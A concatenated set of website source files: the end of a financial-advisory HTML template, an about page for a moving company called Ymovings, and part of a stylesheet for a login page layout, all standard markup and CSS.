                                        <a class="btn btn-primary btn-sm-square text-white rounded-circle mb-3" href=""><i class="fab fa-twitter"></i></a>
                                        <a class="btn btn-primary btn-sm-square text-white rounded-circle mb-0" href=""><i class="fab fa-instagram"></i></a>
                                    </div>
                                </div>
                            </div>
                            <div class="team-content bg-dark text-center rounded-bottom p-4">
                                <div class="team-content-inner rounded-bottom">
                                    <h4 class="text-white">Mark D. Brock</h4>
                                    <p class="text-muted mb-0">CEO & Founder</p>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="col-sm-6 col-md-6 col-lg-4 col-xl-3 wow fadeInUp" data-wow-delay="0.7s">
                        <div class="team-item rounded">
                            <div class="team-img">
                                <img src="img/team-4.jpg" class="img-fluid w-100 rounded-top" alt="Image">
                                <div class="team-icon">
                                    <a class="btn btn-primary btn-sm-square text-white rounded-circle mb-3" href=""><i class="fas fa-share-alt"></i></a>
                                    <div class="team-icon-share">
                                        <a class="btn btn-primary btn-sm-square text-white rounded-circle mb-3" href=""><i class="fab fa-facebook-f"></i></a>
                                        <a class="btn btn-primary btn-sm-square text-white rounded-circle mb-3" href=""><i class="fab fa-twitter"></i></a>
                                        <a class="btn btn-primary btn-sm-square text-white rounded-circle mb-0" href=""><i class="fab fa-instagram"></i></a>
                                    </div>
                                </div>
                            </div>
                            <div class="team-content bg-dark text-center rounded-bottom p-4">
                                <div class="team-content-inner rounded-bottom">
                                    <h4 class="text-white">Mark D. Brock</h4>
                                    <p class="text-muted mb-0">CEO & Founder</p>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <!-- Team End -->


        <!-- Testimonial Start -->
        <div class="container-fluid testimonial bg-light py-5">
            <div class="container py-5">
                <div class="row g-4 align-items-center">
                    <div class="col-xl-4 wow fadeInLeft" data-wow-delay="0.1s">
                        <div class="h-100 rounded">
                            <h4 class="text-primary">Our Feedbacks </h4>
                            <h1 class="display-4 mb-4">Clients are Talking</h1>
                            <p class="mb-4">Lorem ipsum dolor sit amet consectetur adipisicing elit. Harum atque soluta unde itaque. Consequatur quam odit blanditiis harum veritatis porro.</p>
                            <a class="btn btn-primary rounded-pill text-white py-3 px-5" href="#">Read All Reviews <i class="fas fa-arrow-right ms-2"></i></a>
                        </div>
                    </div>
                    <div class="col-xl-8">
                        <div class="testimonial-carousel owl-carousel wow fadeInUp" data-wow-delay="0.1s">
                            <div class="testimonial-item bg-white rounded p-4 wow fadeInUp" data-wow-delay="0.3s">
                                <div class="d-flex">
                                    <div><i class="fas fa-quote-left fa-3x text-dark me-3"></i></div>
                                    <p class="mt-4">Lorem ipsum dolor sit, amet consectetur adipisicing elit. Magnam eos impedit eveniet dolorem culpa ullam incidunt vero quo recusandae nemo? Molestiae doloribus iure,
                                    </p>
                                </div>
                                <div class="d-flex justify-content-end">
                                    <div class="my-auto text-end">
                                        <h5>Person Name</h5>
                                        <p class="mb-0">Profession</p>
                                    </div>
                                    <div class="bg-white rounded-circle ms-3">
                                        <img src="img/testimonial-1.jpg" class="rounded-circle p-2" style="width: 80px; height: 80px; border: 1px solid; border-color: var(--bs-primary);" alt="">
                                    </div>
                                </div>
                            </div>
                            <div class="testimonial-item bg-white rounded p-4 wow fadeInUp" data-wow-delay="0.5s">
                                <div class="d-flex">
                                    <div><i class="fas fa-quote-left fa-3x text-dark me-3"></i></div>
                                    <p class="mt-4">Lorem ipsum dolor sit, amet consectetur adipisicing elit. Magnam eos impedit eveniet dolorem culpa ullam incidunt vero quo recusandae nemo? Molestiae doloribus iure,
                                    </p>
                                </div>
                                <div class="d-flex justify-content-end">
                                    <div class="my-auto text-end">
                                        <h5>Person Name</h5>
                                        <p class="mb-0">Profession</p>
                                    </div>
                                    <div class="bg-white rounded-circle ms-3">
                                        <img src="img/testimonial-2.jpg" class="rounded-circle p-2" style="width: 80px; height: 80px; border: 1px solid; border-color: var(--bs-primary);" alt="">
                                    </div>
                                </div>
                            </div>
                            <div class="testimonial-item bg-white rounded p-4 wow fadeInUp" data-wow-delay="0.7s">
                                <div class="d-flex">
                                    <div><i class="fas fa-quote-left fa-3x text-dark me-3"></i></div>
                                    <p class="mt-4">Lorem ipsum dolor sit, amet consectetur adipisicing elit. Magnam eos impedit eveniet dolorem culpa ullam incidunt vero quo recusandae nemo? Molestiae doloribus iure,
                                    </p>
                                </div>
                                <div class="d-flex justify-content-end">
                                    <div class="my-auto text-end">
                                        <h5>Person Name</h5>
                                        <p class="mb-0">Profession</p>
                                    </div>
                                    <div class="bg-white rounded-circle ms-3">
                                        <img src="img/testimonial-3.jpg" class="rounded-circle p-2" style="width: 80px; height: 80px; border: 1px solid; border-color: var(--bs-primary);" alt="">
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <!-- Testimonial End -->


        <!-- FAQ Start -->
        <div class="container-fluid faq py-5">
            <div class="container py-5">
                <div class="row g-5 align-items-center">
                    <div class="col-lg-6 wow fadeInLeft" data-wow-delay="0.1s">
                        <div class="pb-5">
                            <h4 class="text-primary">FAQs</h4>
                            <h1 class="display-4">Get the Answers to Common Questions</h1>
                        </div>
                       <div class="accordion bg-light rounded p-4" id="accordionExample">
                            <div class="accordion-item border-0 mb-4">
                                <h2 class="accordion-header" id="headingOne">
                                    <button class="accordion-button text-dark fs-5 fw-bold rounded-top" type="button" data-bs-toggle="collapse" data-bs-target="#collapseOne" aria-expanded="true" aria-controls="collapseTOne">
                                        What Does a Financial Advisor Do?
                                    </button>
                                </h2>
                                <div id="collapseOne" class="accordion-collapse collapse show" aria-labelledby="headingOne" data-bs-parent="#accordionExample">
                                    <div class="accordion-body my-2">
                                        <h5>Dolor sit amet consectetur adipisicing elit.</h5>
                                        <p>Lorem ipsum dolor sit amet consectetur adipisicing elit. Ad nemo impedit, sapiente quis illo quia nulla atque maxime fuga minima ipsa quae cum consequatur, sit, delectus exercitationem odit officiis maiores! Neque, quidem corrupti modi architecto eos saepe incidunt dignissimos rerum.</p>
                                    </div>
                                </div>
                            </div>
                            <div class="accordion-item border-0 mb-4">
                                <h2 class="accordion-header" id="headingTwo">
                                    <button class="accordion-button collapsed text-dark fs-5 fw-bold rounded-top" type="button" data-bs-toggle="collapse" data-bs-target="#collapseTwo" aria-expanded="false" aria-controls="collapseTwo">
                                        What industries do you specialize in? 
                                    </button>
                                </h2>
                                <div id="collapseTwo" class="accordion-collapse collapse" aria-labelledby="headingTwo" data-bs-parent="#accordionExample">
                                    <div class="accordion-body my-2">
                                        <h5>Dolor sit amet consectetur adipisicing elit.</h5>
                                        <p>Lorem ipsum dolor sit amet consectetur adipisicing elit. Ad nemo impedit, sapiente quis illo quia nulla atque maxime fuga minima ipsa quae cum consequatur, sit, delectus exercitationem odit officiis maiores! Neque, quidem corrupti modi architecto eos saepe incidunt dignissimos rerum.</p>
                                    </div>
                                </div>
                            </div>
                            <div class="accordion-item border-0 mb-4">
                                <h2 class="accordion-header" id="headingThree">
                                    <button class="accordion-button collapsed text-dark fs-5 fw-bold rounded-top" type="button" data-bs-toggle="collapse" data-bs-target="#collapseThree" aria-expanded="false" aria-controls="collapseThree">
                                        Can you guarantee for growth?
                                    </button>
                                </h2>
                                <div id="collapseThree" class="accordion-collapse collapse" aria-labelledby="headingThree" data-bs-parent="#accordionExample">
                                    <div class="accordion-body my-2">
                                        <h5>Dolor sit amet consectetur adipisicing elit.</h5>
                                        <p>Lorem ipsum dolor sit amet consectetur adipisicing elit. Ad nemo impedit, sapiente quis illo quia nulla atque maxime fuga minima ipsa quae cum consequatur, sit, delectus exercitationem odit officiis maiores! Neque, quidem corrupti modi architecto eos saepe incidunt dignissimos rerum.</p>
                                    </div>
                                </div>
                            </div>
                            <div class="accordion-item border-0 mb-0">
                                <h2 class="accordion-header" id="headingFour">
                                    <button class="accordion-button collapsed text-dark fs-5 fw-bold rounded-top" type="button" data-bs-toggle="collapse" data-bs-target="#collapseFour" aria-expanded="false" aria-controls="collapseFour">
                                        What makes your business plans so special?
                                    </button>
                                </h2>
                                <div id="collapseFour" class="accordion-collapse collapse" aria-labelledby="headingFour" data-bs-parent="#accordionExample">
                                    <div class="accordion-body my-2">
                                        <h5>Dolor sit amet consectetur adipisicing elit.</h5>
                                        <p>Lorem ipsum dolor sit amet consectetur adipisicing elit. Ad nemo impedit, sapiente quis illo quia nulla atque maxime fuga minima ipsa quae cum consequatur, sit, delectus exercitationem odit officiis maiores! Neque, quidem corrupti modi architecto eos saepe incidunt dignissimos rerum.</p>
                                    </div>
                                </div>
                            </div>
                       </div>
                    </div>
                    <div class="col-lg-6 wow fadeInRight" data-wow-delay="0.3s">
                        <div class="faq-img RotateMoveRight rounded">
                            <img src="img/faq-img.jpg" class="img-fluid rounded w-100" alt="Image">
                            <a class="faq-btn btn btn-primary rounded-pill text-white py-3 px-5" href="#">Read More Q & A <i class="fas fa-arrow-right ms-2"></i></a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <!-- FAQ End -->

        <!-- Footer Start -->
        <div class="container-fluid footer py-5 wow fadeIn" data-wow-delay="0.2s">
            <div class="container py-5">
                <div class="row g-5">
                    <div class="col-md-6 col-lg-6 col-xl-3">
                        <div class="footer-item d-flex flex-column">
                            <div class="footer-item">
                                <h4 class="text-white mb-4">Newsletter</h4>
                                <p class="mb-3"></p>
                                <div class="position-relative mx-auto rounded-pill">
                                    <input class="form-control rounded-pill w-100 py-3 ps-4 pe-5" type="text" placeholder="Enter your email">
                                    <button type="button" class="btn btn-primary rounded-pill position-absolute top-0 end-0 py-2 mt-2 me-2">SignUp</button>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="col-md-6 col-lg-6 col-xl-3">
                        <div class="footer-item d-flex flex-column">
                            <h4 class="text-white mb-4">Explore</h4>
                            <a href="#"><i class="fas fa-angle-right me-2"></i> Home</a>
                            <a href="#"><i class="fas fa-angle-right me-2"></i> Services</a>
                            <a href="#"><i class="fas fa-angle-right me-2"></i> About Us</a>
                            <a href="#"><i class="fas fa-angle-right me-2"></i> Latest Projects</a>
                            <a href="#"><i class="fas fa-angle-right me-2"></i> testimonial</a>
                            <a href="#"><i class="fas fa-angle-right me-2"></i> Our Team</a>
                            <a href="#"><i class="fas fa-angle-right me-2"></i> Contact Us</a>
                        </div>
                    </div>
                    <div class="col-md-6 col-lg-6 col-xl-3">
                        <div class="footer-item d-flex flex-column">
                            <h4 class="text-white mb-4">Contact Info</h4>
                            <a href=""><i class="fa fa-map-marker-alt me-2"></i> 123 Street, New York, USA</a>
                            <a href=""><i class="fas fa-envelope me-2"></i> info@example.com</a>
                            <a href=""><i class="fas fa-envelope me-2"></i> info@example.com</a>
                            <a href=""><i class="fas fa-phone me-2"></i> +012 345 67890</a>
                            <a href="" class="mb-3"><i class="fas fa-print me-2"></i> +012 345 67890</a>
                            <div class="d-flex align-items-center">
                                <a class="btn btn-light btn-md-square me-2" href=""><i class="fab fa-facebook-f"></i></a>
                                <a class="btn btn-light btn-md-square me-2" href=""><i class="fab fa-twitter"></i></a>
                                <a class="btn btn-light btn-md-square me-2" href=""><i class="fab fa-instagram"></i></a>
                                <a class="btn btn-light btn-md-square me-0" href=""><i class="fab fa-linkedin-in"></i></a>
                            </div>
                        </div>
                    </div>
                    <div class="col-md-6 col-lg-6 col-xl-3">
                        <div class="footer-item-post d-flex flex-column">
                            <h4 class="text-white mb-4">Popular Post</h4>
                            <div class="d-flex flex-column mb-3">
                                <p class="text-uppercase text-primary mb-2">Investment</p>
                                <a href="#" class="text-body">Revisiting Your Investment & Distribution Goals</a>
                            </div>
                            <div class="d-flex flex-column mb-3">
                                <p class="text-uppercase text-primary mb-2">Business</p>
                                <a href="#" class="text-body">Dimensional Fund Advisors Interview with Director</a>
                            </div>
                            <div class="footer-btn text-start">
                                <a href="#" class="btn btn-light rounded-pill px-4">View All Post <i class="fa fa-arrow-right ms-1"></i></a>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <!-- Footer End -->

        
        <!-- Copyright Start -->
        <div class="container-fluid copyright py-4">
            <div class="container">
                <div class="row g-4 align-items-center">
                    <div class="col-md-6 text-center text-md-start mb-md-0">
                        <span class="text-body"><a href="#" class="border-bottom text-primary"><i class="fas fa-copyright text-light me-2"></i>My Investa</a>, All right reserved.</span>
                    </div>
                    <div class="col-md-6 text-center text-md-end text-body">
                        <!--/*** This template is free as long as you keep the below author’s credit link/attribution link/backlink. ***/-->
                        <!--/*** If you'd like to use the template without the below author’s credit link/attribution link/backlink, ***/-->
                        <!--/*** you can purchase the Credit Removal License from "https://htmlcodex.com/credit-removal". ***/-->
                        Designed By <a class="border-bottom text-primary" href="https://htmlcodex.com">HTML Codex</a> Distributed By <a class="border-bottom text-primary" href="https://themewagon.com">ThemeWagon</a>
                    </div>
                </div>
            </div>
        </div>
        <!-- Copyright End -->


        <!-- Back to Top -->
        <a href="#" class="btn btn-primary btn-lg-square back-to-top"><i class="fa fa-arrow-up"></i></a>   

        
    <!-- JavaScript Libraries -->
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.4/jquery.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.0/dist/js/bootstrap.bundle.min.js"></script>
    <script src="lib/wow/wow.min.js"></script>
    <script src="lib/easing/easing.min.js"></script>
    <script src="lib/waypoints/waypoints.min.js"></script>
    <script src="lib/counterup/counterup.min.js"></script>
    <script src="lib/owlcarousel/owl.carousel.min.js"></script>
    <script src="lib/lightbox/js/lightbox.min.js"></script>
    

    <!-- Template Javascript -->
    <script src="js/main.js"></script>
    </body>

</html>
</file>


<file: about.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="utf-8">
    <title>Ymovings: World best ontime moving company</title>
    <meta content="width=device-width, initial-scale=1.0" name="viewport">
    <meta content="" name="keywords">
    <meta content="" name="description">

    <!-- Favicon -->
    <link href="img/favicon.ico" rel="icon">

    <!-- Google Web Fonts -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Jost:wght@500;600;700&family=Open+Sans:wght@400;500&display=swap" rel="stylesheet">  

    <!-- Icon Font Stylesheet -->
    <link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.10.0/css/all.min.css" rel="stylesheet">
    <link href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.4.1/font/bootstrap-icons.css" rel="stylesheet">

    <!-- Libraries Stylesheet -->
    <link href="lib/animate/animate.min.css" rel="stylesheet">
    <link href="lib/owlcarousel/assets/owl.carousel.min.css" rel="stylesheet">

    <!-- Customized Bootstrap Stylesheet -->
    <link href="css/bootstrap.min.css" rel="stylesheet">

    <!-- Template Stylesheet -->
    <link href="css/style.css" rel="stylesheet">
</head>

<body>
    <!-- Spinner Start -->
    <div id="spinner" class="show bg-white position-fixed translate-middle w-100 vh-100 top-50 start-50 d-flex align-items-center justify-content-center">
        <div class="spinner-border text-primary" role="status" style="width: 3rem; height: 3rem;"></div>
    </div>
    <!-- Spinner End -->


   <!-- Navbar Start -->
 <div class="container-fluid fixed-top px-0 wow fadeIn" data-wow-delay="0.1s">
        <div class="top-bar row gx-0 align-items-center d-none d-lg-flex">
            <div class="col-lg-6 px-5 text-start">
                <small><i class="fa fa-map-marker-alt text-primary me-2"></i>1234 Elm Street Anytown, USA 56789</small>
                <small class="ms-4"><i class="fa fa-clock text-primary me-2"></i>9.00 am - 9.00 pm</small>
            </div>
            <div class="col-lg-6 px-5 text-end">
                <small><i class="fa fa-envelope text-primary me-2"></i>info@ymovings.com</small>
                <small class="ms-4"><i class="fa fa-phone-alt text-primary me-2"></i>+(555) 153-4560</small>
            </div>
        </div>

        <nav class="navbar navbar-expand-lg navbar-light py-lg-0 px-lg-5 wow fadeIn bg-white" data-wow-delay="0.1s">
            <a href="index.php" class="navbar-brand ms-4 ms-lg-0">
                <h1 class="display-5 text-primary m-0">Ymovings</h1>
            </a>
            <button type="button" class="navbar-toggler me-4" data-bs-toggle="collapse" data-bs-target="#navbarCollapse">
                <span class="navbar-toggler-icon"></span>
            </button>
            <div class="collapse navbar-collapse" id="navbarCollapse">
                <div class="navbar-nav ms-auto p-4 p-lg-0">
                    <a href="index.php" class="nav-item nav-link active">Home</a>
                    <a href="about.php" class="nav-item nav-link">About</a>
                    <a href="service.php" class="nav-item nav-link">Services</a>
                    <div class="nav-item dropdown">
                        <div class="dropdown-menu border-light m-0">
                        </div>
                    </div>
                    <a href="contact.php" class="nav-item nav-link">Contact</a>
                </div>
                <div class="d-none d-lg-flex ms-2">
                    <a class="btn btn-light btn-sm-square rounded-circle ms-3" href="">
                        <small class="fab fa-facebook-f text-primary"></small>
                    </a>
                    <a class="btn btn-light btn-sm-square rounded-circle ms-3" href="">
                        <small class="fab fa-twitter text-primary"></small>
                    </a>
                    <a class="btn btn-light btn-sm-square rounded-circle ms-3" href="">
                        <small class="fab fa-linkedin-in text-primary"></small>
                    </a>
                </div>
            </div>
        </nav>
    </div>
    <!-- Navbar End -->


    <!-- Carousel Start -->
    <div class="container-fluid p-0 mb-5 wow fadeIn" data-wow-delay="0.1s">
        <div id="header-carousel" class="carousel slide carousel-fade" data-bs-ride="carousel">
            <div class="carousel-inner">
                <div class="carousel-item active">
                    <img class="w-100" src="img/home.webp" alt="Image">
                    <div class="carousel-caption">
                        <div class="container">
                            <div class="row justify-content-start">
                                <div class="col-lg-8">
                                    <h1 class="display-1 mb-4 animated slideInDown">Welcome to Ymovings</h1>
                                    <a href="./about.html" class="btn btn-primary py-3 px-5 animated slideInDown">Explore More</a>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="carousel-item">
                    <img class="w-100" src="img/home1.webp" alt="Image">
                    <div class="carousel-caption">
                        <div class="container">
                            <div class="row justify-content-start">
                                <div class="col-lg-7">
                                    <h1 class="display-1 mb-4 animated slideInDown">Easy & Ontime Moving Company</h1>
                                    <a href="./about.html" class="btn btn-primary py-3 px-5 animated slideInDown">Explore More</a>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <button class="carousel-control-prev" type="button" data-bs-target="#header-carousel"
                data-bs-slide="prev">
                <span class="carousel-control-prev-icon" aria-hidden="true"></span>
                <span class="visually-hidden">Previous</span>
            </button>
            <button class="carousel-control-next" type="button" data-bs-target="#header-carousel"
                data-bs-slide="next">
                <span class="carousel-control-next-icon" aria-hidden="true"></span>
                <span class="visually-hidden">Next</span>
            </button>
        </div>
    </div>
    <!-- Carousel End -->


    <!-- About Start -->
    <div class="container-xxl py-5">
        <div class="container">
            <div class="row g-4 align-items-end mb-4">
                <div class="col-lg-6 wow fadeInUp" data-wow-delay="0.1s">
                    <img class="img-fluid rounded" src="./img/about.webp">
                </div>
                <div class="col-lg-6 wow fadeInUp" data-wow-delay="0.3s">
                    <p class="d-inline-block border rounded text-primary fw-semi-bold py-1 px-3">About Us</p>
                    <h1 class="display-5 mb-4">Welcome to Ymovings</h1>
                    <p class="mb-4">Ymovings is a premier moving company dedicated to providing seamless relocation services. With a commitment to excellence and customer satisfaction, we ensure efficient and hassle-free moves for individuals and businesses alike. Our expert team handles every aspect of the moving process, from packing to transportation, with utmost care and professionalism. Whether it's a local move or long-distance, we take pride in delivering top-notch services at competitive prices. Trust Ymovings for a smooth and stress-free moving experience. Your satisfaction is our priority. Move with confidence, move with Ymovings.</p>
                   
                </div>
            </div>
           
        </div>
    </div>
    <!-- About End -->


    <!-- Facts Start -->
    
    <!-- Facts End -->


    <!-- Features Start -->
    
    <!-- Features End -->


    <!-- Service Start -->
    <div class="container-xxl service py-5">
        <div class="container">
            <div class="text-center mx-auto wow fadeInUp" data-wow-delay="0.1s" style="max-width: 600px;">
                <p class="d-inline-block border rounded text-primary fw-semi-bold py-1 px-3">Our Services</p>
            </div>
            <div class="row g-4 wow fadeInUp" data-wow-delay="0.3s">
                <div class="col-lg-4">
                    <div class="nav nav-pills d-flex justify-content-between w-100 h-100 me-4">
                        <button class="nav-link w-100 d-flex align-items-center text-start border p-4 mb-4 active" data-bs-toggle="pill" data-bs-target="#tab-pane-1" type="button">
                            <h5 class="m-0"><i class="fa fa-bars text-primary me-3"></i>Residential Moving</h5>
                        </button>
                        <button class="nav-link w-100 d-flex align-items-center text-start border p-4 mb-4" data-bs-toggle="pill" data-bs-target="#tab-pane-2" type="button">
                            <h5 class="m-0"><i class="fa fa-bars text-primary me-3"></i>Commercial Moving</h5>
                        </button>
                        <button class="nav-link w-100 d-flex align-items-center text-start border p-4 mb-4" data-bs-toggle="pill" data-bs-target="#tab-pane-3" type="button">
                            <h5 class="m-0"><i class="fa fa-bars text-primary me-3"></i>Packing and Unpacking</h5>
                        </button>
                        <button class="nav-link w-100 d-flex align-items-center text-start border p-4 mb-0" data-bs-toggle="pill" data-bs-target="#tab-pane-4" type="button">
                            <h5 class="m-0"><i class="fa fa-bars text-primary me-3"></i>Long-Distance Moving</h5>
                        </button>
                    </div>
                </div>
                <div class="col-lg-8">
                    <div class="tab-content w-100">
                        <div class="tab-pane fade show active" id="tab-pane-1">
                            <div class="row g-4">
                                <div class="col-md-6" style="min-height: 350px;">
                                    <div class="position-relative h-100">
                                        <img class="position-absolute rounded w-100 h-100" src="img/s1.webp"
                                            style="object-fit: cover;" alt="">
                                    </div>
                                </div>
                                <div class="col-md-6">
                                    <h3 class="mb-4">Residential Moving</h3>
                                    <p class="mb-4">Ymovings offers efficient and reliable residential moving services, ensuring a smooth transition to your new home. Our experienced team handles packing, loading, transportation, and unloading with care.</p>
                                    <a href="./service.html" class="btn btn-primary py-3 px-5 mt-3">Read More</a>
                                </div>
                            </div>
                        </div>
                        <div class="tab-pane fade" id="tab-pane-2">
                            <div class="row g-4">
                                <div class="col-md-6" style="min-height: 350px;">
                                    <div class="position-relative h-100">
                                        <img class="position-absolute rounded w-100 h-100" src="img/s2.png"
                                            style="object-fit: cover;" alt="">
                                    </div>
                                </div>
                                <div class="col-md-6">
                                    <h3 class="mb-4">Commercial Moving</h3>
                                    <p class="mb-4">We specialize in commercial moving, assisting businesses with seamless relocations. From office furniture to sensitive equipment, our skilled professionals ensure a quick and secure transfer to minimize downtime.</p>
                                    <a href="./service.html" class="btn btn-primary py-3 px-5 mt-3">Read More</a>
                                </div>
                            </div>
                        </div>
                        <div class="tab-pane fade" id="tab-pane-3">
                            <div class="row g-4">
                                <div class="col-md-6" style="min-height: 350px;">
                                    <div class="position-relative h-100">
                                        <img class="position-absolute rounded w-100 h-100" src="img/s3.jpg"
                                            style="object-fit: cover;" alt="">
                                    </div>
                                </div>
                                <div class="col-md-6">
                                    <h3 class="mb-4">Packing and Unpacking</h3>
                                    <p class="mb-4">Ymovings provides expert packing and unpacking services to safeguard your belongings during the move. Our team uses quality materials and techniques to ensure your items arrive safely at the destination.</p>
                                    <a href="./service.html" class="btn btn-primary py-3 px-5 mt-3">Read More</a>
                                </div>
                            </div>
                        </div>
                        <div class="tab-pane fade" id="tab-pane-4">
                            <div class="row g-4">
                                <div class="col-md-6" style="min-height: 350px;">
                                    <div class="position-relative h-100">
                                        <img class="position-absolute rounded w-100 h-100" src="img/s4.jpg"
                                            style="object-fit: cover;" alt="">
                                    </div>
                                </div>
                                <div class="col-md-6">
                                    <h3 class="mb-4">Long-Distance Moving</h3>
                                    <p class="mb-4">Whether you're moving across state lines or to another country, Ymovings offers comprehensive long-distance moving solutions. We manage logistics, handle paperwork, and guarantee a timely and secure delivery of your possessions to the new location.</p>
                                    <a href="./service.html" class="btn btn-primary py-3 px-5 mt-3">Read More</a>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- Service End -->


    <!-- Callback Start -->
    <div class="container-fluid callback my-5 pt-5">
        <div class="container pt-5">
            <div class="row justify-content-center">
                <div class="col-lg-7">
                    <div class="bg-white border rounded p-4 p-sm-5 wow fadeInUp" data-wow-delay="0.5s">
                        <div class="text-center mx-auto wow fadeInUp" data-wow-delay="0.1s" style="max-width: 600px;">
                            <p class="d-inline-block border rounded text-primary fw-semi-bold py-1 px-3">Get In Touch</p>
                            <h1 class="display-5 mb-5">Request A Call-Back</h1>
                        </div>
                        <div class="row g-3">
                            <div class="col-sm-6">
                                <div class="form-floating">
                                    <input type="text" class="form-control" id="name" placeholder="Your Name">
                                    <label for="name">Your Name</label>
                                </div>
                            </div>
                            <div class="col-sm-6">
                                <div class="form-floating">
                                    <input type="email" class="form-control" id="mail" placeholder="Your Email">
                                    <label for="mail">Your Email</label>
                                </div>
                            </div>
                            <div class="col-sm-6">
                                <div class="form-floating">
                                    <input type="text" class="form-control" id="mobile" placeholder="Your Mobile">
                                    <label for="mobile">Your Mobile</label>
                                </div>
                            </div>
                            <div class="col-sm-6">
                                <div class="form-floating">
                                    <input type="text" class="form-control" id="subject" placeholder="Subject">
                                    <label for="subject">Subject</label>
                                </div>
                            </div>
                            <div class="col-12">
                                <div class="form-floating">
                                    <textarea class="form-control" placeholder="Leave a message here" id="message" style="height: 100px"></textarea>
                                    <label for="message">Message</label>
                                </div>
                            </div>
                            <div class="col-12 text-center">
                                <button class="btn btn-primary w-100 py-3" type="submit">Submit Now</button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- Callback End -->


   


    <!-- Footer Start -->
 <div class="container-fluid bg-dark text-light footer mt-5 py-5 wow fadeIn" data-wow-delay="0.1s">
        <div class="container py-5">
            <div class="row g-5">
                <div class="col-lg-3 col-md-6">
                    <h4 class="text-white mb-4">Our Office</h4>
                    <p class="mb-2"><i class="fa fa-map-marker-alt me-3"></i>1234 Elm Street
                        Anytown, USA 56789</p>
                    <p class="mb-2"><i class="fa fa-phone-alt me-3"></i>+(555) 153-4560</p>
                    <p class="mb-2"><i class="fa fa-envelope me-3"></i>info@ymovings.com</p>
                    <div class="d-flex pt-2">
                        <a class="btn btn-square btn-outline-light rounded-circle me-2" href=""><i class="fab fa-twitter"></i></a>
                        <a class="btn btn-square btn-outline-light rounded-circle me-2" href=""><i class="fab fa-facebook-f"></i></a>
                        <a class="btn btn-square btn-outline-light rounded-circle me-2" href=""><i class="fab fa-youtube"></i></a>
                        <a class="btn btn-square btn-outline-light rounded-circle me-2" href=""><i class="fab fa-linkedin-in"></i></a>
                    </div>
                </div>
                <div class="col-lg-3 col-md-6">
                    <h4 class="text-white mb-4">Services</h4>
                    <a class="btn btn-link" href="./service.php">Residential Moving</a>
                    <a class="btn btn-link" href="./service.php">Commercial Moving</a>
                    <a class="btn btn-link" href="./service.php">Packing and Unpacking</a>
                    <a class="btn btn-link" href="./service.php">Long-Distance Moving</a>
                </div>
                <div class="col-lg-3 col-md-6">
                    <h4 class="text-white mb-4">Quick Links</h4>
                    <a class="btn btn-link" href="./about.php">About Us</a>
                    <a class="btn btn-link" href="./contact.php">Contact Us</a>
                    <a class="btn btn-link" href="./service.php">Our Services</a>
                    <a class="btn btn-link" href="./privacy.php">Privacy Policy</a>
                </div>
                <div class="col-lg-3 col-md-6">
                    <h4 class="text-white mb-4">Newsletter</h4>
                    <p></p>
                    <div class="position-relative w-100">
                        <input class="form-control bg-white border-0 w-100 py-3 ps-4 pe-5" type="text" placeholder="Your email">
                        <button type="button" class="btn btn-primary py-2 position-absolute top-0 end-0 mt-2 me-2">SignUp</button>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- Footer End -->


    <!-- Copyright Start -->
    <div class="container-fluid copyright py-4">
        <div class="container">
            <div class="row">
                <div class="col-md-6 text-center text-md-start mb-3 mb-md-0">
                    &copy; <a class="border-bottom" href="#">Ymovings</a>, All Right Reserved.
                </div>
                <div class="col-md-6 text-center text-md-end">
                   
                </div>
            </div>
        </div>
    </div>
    <!-- Copyright End -->


    <!-- Back to Top -->
    <a href="#" class="btn btn-lg btn-primary btn-lg-square rounded-circle back-to-top"><i class="bi bi-arrow-up"></i></a>


    <!-- JavaScript Libraries -->
    <script src="https://code.jquery.com/jquery-3.4.1.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.0/dist/js/bootstrap.bundle.min.js"></script>
    <script src="lib/wow/wow.min.js"></script>
    <script src="lib/easing/easing.min.js"></script>
    <script src="lib/waypoints/waypoints.min.js"></script>
    <script src="lib/owlcarousel/owl.carousel.min.js"></script>
    <script src="lib/counterup/counterup.min.js"></script>

    <!-- Template Javascript -->
    <script src="js/main.js"></script>
</body>

</html>
</file>
<file: styles/style.css>
* {
    box-sizing: border-box;
    font-family: Arial,Helvetica,sans-serif;
}

body {
    padding: 0;
    margin: 0;
}

a {
    color: #006e99 !important;
}

.container {
    width: 100%;
    min-height: 100vh;
    background: #fff;
    overflow: hidden;
    margin: auto;
    padding: 0 10px;
}

/* navbar  */
nav {
    width: 100%;
    padding: 0 25px 25px;

    img {
        width: 64px;
        height: auto;
    }
}

/* Information Section  */
.information-bar {
    background: #eef3f9;
    border: 1px solid #ccc;
    border-radius: 4px;
    padding: 15px;
    display: flex;
    flex-wrap: nowrap;
    align-items: flex-start;
    gap: 10px;
    width: 100%;
    margin: 20px auto;
    margin-top: -21px;
    p {
        color: #333;
        margin: 0;
        span {
            font-weight: bold;
        }
    }
}

/* Main Section  */
.main-login-section {
    width: 100%;
    padding: 25px 0;
    min-height: 75vh;
    background: url('../assets/login-background.png.jpeg') center;
    display: flex;
    justify-content: center;
    align-items: center;
}
.warning {
    width: 98%;
    margin: 20px auto;
    padding: 15px;
    text-align: justify;
    border-radius: 8px;
    color: #6a222d;
    background: #f7d7da;
    line-height: 1.56;
}
.login-wrapper {
    width: 100%;
    max-width: 370px;
    height: auto;
    padding: 25px 35px;
    background: #fff;
    h1 {
        font-size: 1.5rem;
        letter-spacing: -.003125rem;
        line-height: 2rem;
